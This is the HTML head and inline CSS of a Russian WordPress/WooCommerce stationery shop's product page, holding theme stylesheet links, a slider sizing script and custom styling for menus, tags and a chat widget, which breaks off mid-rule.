<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_685067-css'  href='https://kancmarket12.ru/wp-content/uploads/2023/09/xts-header_685067-1694087817.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://kancmarket12.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://kancmarket12.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://kancmarket12.ru/wp-json/wp/v2/product/12751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kancmarket12.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kancmarket12.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.6" />
<meta name="generator" content="WooCommerce 6.9.2" />
<link rel='shortlink' href='https://kancmarket12.ru/?p=12751' />
<link rel="alternate" type="application/json+oembed" href="https://kancmarket12.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkancmarket12.ru%2Fproduct%2Fblok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kancmarket12.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkancmarket12.ru%2Fproduct%2Fblok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov%2F&#038;format=xml" />
<script type="rocketlazyloadscript">readMoreArgs = []</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				EXPM_VERSION=2.98;EXPM_AJAX_URL='https://kancmarket12.ru/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://kancmarket12.ru/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:rgb(0,0,0);
}
:root{
--wd-entities-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-color:rgb(0,0,0);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Open Sans", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:700;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(109,50,150);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(51,51,51);
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(131,183,53);
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kancmarket12.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/**
 * Цвет ссылок категорий в выпадающем меню
 */

.wd-nav-vertical > li > a {
	color: #333333;
	font-weight: 700;
}


/**
 * Цвет ссылок подкатегорий в выпадающем меню
 */

.wd-sub-menu li a {
	color: #000000;
	font-size: 14px;
  line-height: 18px;
	font-weight: 700;
}


/**
 * Возможный фикс проблемы с "вылетанием" меню
 */

.wd-nav-vertical .wd-dropdown-menu {
	margin-left: -2px !important;
}


/**
 * Размер иконки корзины в шапке
 */

.wd-header-cart .wd-tools-icon:before {
	font-size: 24px;
}


/**
 * Стили для номера телефона в шапке
 */

#menu-top-bar-right li:first-child .nav-link-text {
	color: #000000;
	font-size: 1.4em;
	font-weight: 700;
	display: inline-block;
	background: url('https://kancmarket12.ru/wp-content/uploads/2022/07/icons8-phone.svg') no-repeat left center;
	background-size: 24px 24px;
	padding: 10px 0 10px 32px;
}


/**
 * Скрытие поля индекс
 */

#billing_postcode_field {
	display: none !important;
}


/**
 * Отступ на странице чекаут
 */

.konc-shipping-zone {
	margin-bottom: 20px;
}


/**
 * Добавление подложки при наведении на категорию на главной странице каталог
 */

.portfolio-entry:hover .project-link.wd-fill {
  background: rgba(0, 0, 0, 0.65);
}

.portfolio-entry .project-link {
  z-index: 1;
}

.portfolio-hover .portfolio-info {
	z-index: 2;
}

.tag-tiles {
  background: #ffffff;
  padding: 0 0 10px;
}

.tag-tiles__list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.tag-tiles__list-item {
  display: inline-block;
  margin: 5px 10px 5px 0;
}

.tag-tiles__item-link {
  color: var(--wd-primary-color);
  padding: 2px 10px;
  border-radius: 12px;
  text-decoration: none;
  border: 1px solid var(--wd-primary-color);
  font-size: 13px;
	margin-right: 10px;
  display: block;
}

.tag-tiles {
  padding-left: 0;
  padding-right: 0;
}

.tag-tiles:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list {
  float: left;
  width: calc(100% - 100px);
  padding-left: 15px;
  padding-right: 15px;
  /*visibility: hidden;*/
}

.tag-tiles__list.slick-initialized,
.tag-tiles__list.visible {
  visibility: visible;
}

.tag-tiles__list.visible {
  padding-left: 15px;
  padding-right: 15px;
}

.tag-tiles__list.slick-slider {
  padding-left: 30px;
  padding-right: 30px;
}

.tag-tiles-expand {
  float: right;
  font-size: 13px;
  padding: 7px;
  text-decoration: none;
}

.tag-tiles__list:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list-item {
  float: left;
}

.tag-tiles__list .slick-prev,
.tag-tiles__list .slick-next {
  width: auto;
  height: auto;
  z-index: 1;
}

.tag-tiles__list .slick-prev {
  left: 2px;
  margin: auto;
  margin-left: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-prev:before {
  content: "<";
  display: inline-block;
  font-weight: 400;
  font-style: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

.tag-tiles__list .slick-next {
  right: 2px;
  margin: auto;
  margin-right: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-next:before {
  content: ">";
  display: inline-block;
  float: right;
  margin-right: -1px;
  font-weight: 400;
  font-style: normal;
  line-height: 32px;
  -webkit-font-smoothing: antialiased;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

#menu-top-bar-right {
	height: 50px !important;
	margin-top: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li:not(:last-child):after {
	border: 0;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li {
	height: 25px;
}

#menu-top-bar-right > li:last-child a {
	color: var(--wd-primary-color);
	font-size: 12px;
}

#menu-categories {
	text-transform: uppercase;
}

#billing_country_field {
	display: none;
}

#nav_menu-18 .widget-title {
	opacity: 0;
}

body .yrm-content {
	color: inherit !important;
}

.post-type-archive-product .wd-on-shop {
	display: none;
}

.documents-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.documents-list li {
	margin-top: 4px;
}

.documents-list li:first-child {
	margin-top: 0;
}

.documents-list a {
	background: url(https://kancmarket12.ru/wp-content/uploads/2022/09/pdf-svgrepo-com.svg) no-repeat left center;
	padding-left: 24px;
	background-size: 19px 19px;
}

.chwidget {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  max-width: 1340px;
  margin: 0 auto;
  padding: 0 0 10px;
  z-index: 151;
  left: 150px;
  bottom: 35px;
  position: fixed !important;
}

.chwidget__messangers {
  width: 235px;
  height: 290px;
  background: url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg) no-repeat 50%;
  position: absolute;
  bottom: 80px;
  left: -150px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 30px;
  padding-top: 14px;
  box-sizing: border-box;
  border-radius: 7px;
  -webkit-transform-origin: 80% 105%;
  transform-origin: 80% 105%;
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: all 0.12s ease-out;
  z-index: 9;
	background-size: 100% 100%;
}

.chwidget__messangers--active {
